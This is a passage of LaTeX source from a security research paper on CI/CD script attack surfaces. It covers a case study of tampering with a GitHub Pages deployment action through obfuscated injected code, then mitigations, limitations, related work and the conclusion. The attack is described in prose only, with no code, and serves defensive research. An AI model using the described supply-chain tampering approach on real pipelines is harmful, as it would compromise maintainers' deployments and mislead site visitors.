By attacking the CI/CD scripts via CVEs or malicious code, the attacker can easily and stealthily tamper with the CI/CD pipelines' artifacts.

\subsubsection{Case 5: Tampering with GitHub Pages Deployment}
\label{sec:case-deployment}

The last case shows an attack that tampers with GitHub Pages deployment.
By injecting malicious code into the widely used GitHub Pages deployment action, the attacker can successfully replace the links in the deployed web application with malicious ones.

The GitHub Pages feature allows users to publish their websites efficiently and thus is widely used for deploying web applications.
To deploy the web pages automatically, the repository maintainer simply adds \code{uses: JamesIves/github-pages-deploy-action@version} to their CI/CD pipeline.
\code{github-pages-deploy-action@version} script is written in JavaScript. Therefore, the malicious script maintainer can insert the obfuscated code in~\cref{fig:url-obfuscated-code} to launch the url replacement attack.

This attack shows that merely inserting several lines of malicious code into the GitHub Pages deployment script can tamper with the web pages.
Moreover, the attacker can make malicious code hard to audit by obfuscating the JavaScript code.

%% file: 4-summary.tex
\section{Mitigation}
\label{sec:miti}

Our study aims to understand the potential threats in OSS CI/CD pipeline and provide feasible mitigation to improve the overall security of the OSS CI/CD pipeline.
In this section, we give three suggestions for securing the CI/CD pipeline,
including securing CI/CD configurations, securing CI/CD scripts, and improving CI/CD infrastructure.
These mitigations include common security practices and the ones targeting CI/CD-specific security problems.

\subsection{Secure CI/CD Pipelines}
Developers configure the CI/CD scripts to form a pipeline to automate tedious tasks, as shown in~ \cref{fig:cicd-overview}. 
However, improper configurations may harm the security of CI/CD pipelines.
Therefore, we provide mitigation suggestions to secure the CI/CD pipelines.

\noindent \textbf{Restrict pipeline triggering.}
As discussed previously, one particular challenge of securing CI/CD pipelines is that these pipelines can be easily triggered with various events.
As a result, an attacker can easily trigger the pipeline to launch a pipeline-based attack.
Therefore, we suggest repository maintainers restrict the pipeline triggering by reducing the triggering events and enforcing a more strict authentication on people that can trigger the pipeline.

\noindent \textbf{Configure pipelines with trusted scripts.}
We suggest that repository maintainers use only trusted scripts when configuring the CI/CD pipeline. 
The trusted scripts can be the scripts from organizations with a good reputation. 
Though these scripts may still have vulnerabilities, the probability of being implanted with malicious code is significantly reduced.

For the Docker image-based scripts, as discussed earlier, the Docker images are the perfect runtime for hiding malicious code, commands, or binaries. 
Therefore, the scripts shipped in Docker images can be a weak spot in the whole CI/CD pipeline. 
Therefore, when using these scripts, it is suggested to always review all components in the Docker images thoroughly.
The above suggestions can help to reduce code injection attacks to the CI/CD pipelines.

\noindent \textbf{Update pipeline configuration in a timely manner.}
The CI/CD scripts often release new versions to fix vulnerabilities, while the attackers may exploit the outdated scripts in CI/CD pipelines.
Therefore, it is suggested to always update the script usage to the latest version in a timely manner.
This is helpful in reducing known vulnerabilities in the CI/CD pipelines.

\noindent \textbf{Scan pipeline configuration.}
Moreover, we propose to develop tools to perform automatic checks on users' CI/CD configurations.
Specifically, the tool can collect information about credential usage, sensitive operations, Docker image sources, and outdated script usages to warn about the security risks of the CI/CD pipeline.
Furthermore, repository maintainers can also leverage the concept of \textit{DevSecOps}~\cite{myrbakken2017devsecops} to integrate the pipeline configuration scanning as a step of CI/CD pipelines. Such security integration reduces manual efforts in performing security checks.

Based on the scanning, repository maintainers can configure the CI/CD pipelines more securely, such as reducing unnecessary credentials to reduce credentials leaks (AS1 in~\cref{fig:cicd-overview}) and removing risky deployments to defeat deployment tampering (AS3 in~\cref{fig:cicd-overview}).


\subsection{Secure CI/CD Scripts}
Besides repository maintainers, we also provide suggestions to the script creators.
As discussed previously, OSS projects use CI/CD scripts to compose their CI/CD pipelines (\cref{sec:script-usage}).
However, these scripts may contain severe vulnerabilities, which can be exploited to attack the OSS projects.
Therefore, it is critical to secure those CI/CD scripts.


\noindent \textbf{Develop script scanning tools.}
Security researchers can develop static analysis tools to detect vulnerabilities or malicious code in CI/CD scripts.
%
Take CVE-2020-14188 (\cref{sec:motivating-example}) as an example, 
researchers can adopt variant analysis tools (i.e. CodeQL~\cite{codeql}) to detect vulnerabilities of similar patterns.
They can search other CI/CD scripts for \code{lodash}'s template instances that the user inputs can modify.
The search results may contain new vulnerabilities that have the same pattern as the known ones.

\noindent \textbf{Scan scripts regularly.}
As mentioned, GitHub builds a script marketplace to allow creators to load their CI/CD scripts.
It is suggested that GitHub should actively scan all these public CI/CD scripts regularly to detect vulnerabilities and malware.
By performing large-scale code analysis on public CI/CD scripts, attacks against certain unrevealed vulnerabilities can be prevented 
in the first place.
Therefore, we release our CI/CD script data set and analysis tools to assist the community in accomplishing this task.

The above mitigations aim to detect new vulnerabilities and fix known ones. With the vulnerabilities reduced, the overall security of CI/CD scripts is improved.

\subsection{Improve CI/CD Infrastructure}
\label{sec:mitigation-infra}
Besides the pipeline configurations and CI/CD scripts, the architecture of the CI/CD infrastructure, such as the runners, is also critical to the security of the CI/CD pipeline.
Therefore, we also give suggestions to improve the security of CI/CD infrastructure to reduce attack surfaces (AS2 in~\cref{fig:cicd-overview}) in the runtime environment.

\noindent \textbf{De-privilege CI/CD scripts.}
As mentioned in~\cref{sec:motivating-example}, CI/CD scripts always run with root privilege, which violates the least privilege principle.
Once the scripts are compromised, the attackers obtain the highest privilege and thus get full control of the whole runner.
Thus the CI/CD service providers should redesign CI/CD infrastructure to de-privilege CI/CD scripts.
Specifically, CI/CD infrastructure should only grant normal user privileges to the scripts.
In this way, even if the scripts are compromised, the damages are limited to the userspace rather than the whole system.

Moreover, CI/CD infrastructure can extend primitives for the configurable privilege to restrictively grant root privilege.
Specifically, the infrastructure should add a primitive \code{root: <true|false>} (default to \code{false}) to the existing configuration syntax. 
The primitive denotes that a step is granted with root privilege and can be implemented with \code{su} command.
For fully audited and verified scripts that require root privilege, users can grant the privilege with the primitive.




\noindent \textbf{Isolation between the scripts.}
In the CI/CD pipeline, a job may invoke scripts from different organizations.
To reduce the damage of each script, we suggest changing the CI/CD pipeline architecture to run each CI/CD script in a separate runner.
In such a design, the damage of a compromised CI/CD script is limited to its own scope rather than the whole job or the whole pipeline.

\section{Limitations}
\label{sec:limitation}

We summarize the following limitations.

\noindent \textbf{Comparatively small data size.}
Compared to related work, our measurement data size is not the largest.
As shown in \cref{tab:comparision}, \textit{Robbery on DevOps}~\cite{li2022robbery} has a data size of 582K,
larger than our data size (324K).
However, we argue that our data size still has the same order of magnitude.
Moreover, we collect CI/CD pipelines from the top repositories and users~\cite{gitstar-ranking} to gather the most representative and influential CI/CD use cases.
This naturally prevents the minor and negligible pipeline use cases from reducing the analysis accuracy.

\noindent \textbf{Not attack the actual vulnerable repositories.}
We do not perform attack case studies on the actual vulnerable repositories for ethical reasons.
To avoid the possible impacts on these repositories, we fork exact copies of the targeted repositories and perform attack experiments on the copied repositories.
Therefore, all attack experiments are conducted in a controlled environment, which will not affect any users.
Moreover, the effectiveness of those attacks is not weakened, as our copied repositories are the exact replication of the original ones. 
The proposed attacks also work on the actual vulnerable repositories.





\section{Related Work}
\label{sec:related}

This section compares our work with the related work on CI/CD script security and usage. 

\subsection{Security of CI/CD Scripts}

CijScan~\cite{li2022robbery} is the most closely related work to ours.
In order to understand the possibility of CI platforms being exploited for crypto-mining, 
Based on the large-scale measurement, Li et al. launch a systematic study on cryptojacking of public CI platforms to reveal real-world Cijacking instances and their impacts.
Moreover, they also develop CijScan to analyze the configuration and the log to identify crypto-mining-related jobs.
Besides the static analysis, they also propose Cijitter, which injects delays to the suspicious pipelines to make the crypto-mining task overdue.
The experimental evaluation shows that Cijitter can be used to defend against cryptojacking while introducing less than 10\% overhead for benign CI jobs.
In summary, CijScan~\cite{li2022robbery} is mainly on detecting and defending against cryptojacking on public CI platforms.
On the contrary, our work focuses on understanding all attack surfaces of CI/CD scripts systematically (\textit{Robbery on DevOps} in~\cref{tab:comparision}).
Therefore, we launch a large-scale measurement to reveal the various usages of CI/CD scripts.
Based on the measurement findings, we analyze the attack surfaces of CI/CD scripts and conduct real-world case studies to show the practicality of those attacks and their corresponding impacts.

Our work is also related to the DevOps pipeline attack case studies on Kubernetes.
To understand the security impact of the misused DevOps pipelines, Pecka et al. design four attack scenarios on self-hosted CI/CD servers~\cite{pecka2022privilege, pecka2022making}. 
They target four classic host components in the DevOps pipeline, including Strimzi, Jenkins, 
K8s Networking, and K8s worker node, to perform data retrieval, file corruption, 
and illegal connection to the external addresses (\textit{DevOps within K8s} and \textit{Attacks on DevOps} in~\cref{tab:comparision}).
Compared with their work, we perform a large-scale measurement to acquire quantitative insights.
Based on the measurement findings, we analyze the attack surfaces of CI/CD scripts systematically.

To understand the vulnerability in the CI/CD pipelines, 
Paule et al. use the STRIDE threat analysis approach to analyze several CI/CD pipelines and manually identify the vulnerabilities based on STRIDE results~\cite{paule2019vulnerabilities}.
Their work also pointed out that development teams do not have a strong security background and haven't paid enough attention to security issues in CI/CD pipelines.
However, they lack a profound measurement and involve limited types of security threats (\textit{Vulnerabilities of CD} in~\cref{tab:comparision}).
Moreover, Yaser analyzed 1000 repositories on GitHub to detect hard-encoded CI/CD tokens pushed into the public repositories\cite{yasar2018experiment}.
Cycode detected dozens of repositories with command injection vulnerabilities introduced by misusing GitHub Actions~\cite{cycode-vul-github-actions}. 
However, Cycode only focused on configuration bugs, while software vulnerabilities in CI scripts are not in its scope. 

There are also blogs that present the specific attacks on the CI/CD pipelines, such as gaining access to the cloud or building servers\cite{exploiting-ci-and-automated-build-system}. 
Moreover, security researchers developed a tool that automates offensive testing against certain popular CI building systems~\cite{attacking-ci-cd-tools}. 
Moreover, they also analyze specific examples of how these different CI implementations have created vulnerabilities.
Travis CI has suffered real-world attacks which retrieved access tokens from building logs\cite{a-hackerone-employees-hack, ci-knew-there-would-be-bugs-here}. 
Nikhil Mittal exploited weaknesses in common CI infrastructures and performed intrusions on tools like Jenkins~\cite{continuous-intrusion}. 
He also demonstrated how to attack the CI infrastructures by using specific examples.
However, these studies only show the specific attacks and do not give a systematic analysis of the attack surfaces in the CI/CD pipelines.

There are also research studies on bridging the gap between agile development and security auditing.
Angermeir et al. analyzed the enterprise-driven open-source software and corresponding security automation on a large scale, 
indicating that security activities in enterprise-driven OSS are scarce and the protection coverage is low~\cite{angermeir2021enterprise}.
T{\"u}rpe et al. revealed the isolation between scrum CI/CD framework and security experts~\cite{turpe2017managing}.
Those studies are orthogonal to ours.

\subsection{Usages of CI/CD Scripts}

Multiple studies were conducted to gain a better understanding of how CI/CD is used to improve productivity. 
Vasilescu et al.\cite{vasilescu2015quality} presented the effects of CI in open-source projects, in which the CI improves the productivity of project teams without an observable reduction in code quality.
Cassee et al.\cite{cassee2020silent} revealed that the adoption of CI/CD in open-source projects might as well improve the interaction in software engineering, such as issues, pull-requests, and code review process.
Durieux et al.\cite{durieux2019analysis} and Kinsman et al.\cite{kinsman2021software} demystified how developers apply continuous practices on open-source software using Travis-CI and GitHub Actions, respectively.
Shahin et al.\cite{shahin2017continuous} and Leite et al.\cite{leite2019survey} systematically identified current approaches and associated tools implementing continuous practices, 
followed by the challenge of redesigning the architecture of the existing projects to adopt continuous practices.
Zhang et al.\cite{zhang2018one} explored the motivations, specific workflows, user experiences, and barriers with the containerized continuous deployment. 
Researchers also identified that integration tests are the main reason for the major broken CI pipelines as well as the long-duration CI build process.
Moreover, the languages have a strong influence on test duration and thus may cause failures~\cite{beller2017oops,ghaleb2019empirical}.
Therefore, these studies are orthogonal to ours.

\section{Conclusion and Future Work}
\label{sec:conclu}

In this paper, we conduct a large-scale and systematic study to reveal the attack surfaces hidden in CI/CD scripts and quantify their corresponding impacts. 
Specifically, we collect a data set of 320,000+ GitHub repositories with CI/CD pipeline configured.
We further built an analysis tool named \toolname, to parse the CI/CD pipelines and extract security-critical information. 
Our tool also detects 146 repositories that are still using vulnerable scripts.

Based on script usages, our paper abstracts the threat model and attack approach towards CI/CD pipelines, followed by a systematic analysis on attack surfaces, attack strategies and the corresponding impacts.
We design five attacks on real-world CI/CD environments to validate the revealed attack surfaces.
Moreover, we give suggestions on mitigating attacks on CI/CD scripts, 
including securing CI/CD configurations, securing CI/CD scripts, and improving CI/CD infrastructure.

To further improve the security of CI/CD ecosystem, our future work proposes two research goals---reduce attacks and confine the damages of attacks.
The first goal is to secure the CI/CD script and the pipeline themselves to reduce attacks that are introduced by script bugs or pipeline mis-configurations.
More specifically, one of our future works is to study the existing vulnerabilities in the CI/CD scripts and pipelines, extract their patterns, and implement a static scanning tool to detect similar vulnerabilities.
Moreover, we also propose to develop new CI/CD script fuzzing techniques so that all dangerous operations performed by the CI/CD scripts can be detected dynamically.
%
The second research goal is to design techniques to secure the CI/CD runtime environment so that the damages of CI/CD attacks are confined. 
More specifically, our future work is redesigning the CI/CD architecture to maintain their functionalities while downgrading their privileges, as discussed in~\cref{sec:mitigation-infra}.
Moreover, we also propose to study new isolation mechanisms between the scripts so that if one script is compromised, damages are confined within itself rather than the whole job or pipeline.
We believe these techniques and tools can help the community to improve the security of the CI/CD ecosystem.

\section{Acknowledgment}
The authors would like to thank the associate editor and all reviewers sincerely for their valuable comments. This work is partially supported by the
National Key R\&D Program of China (2022YFB3103900).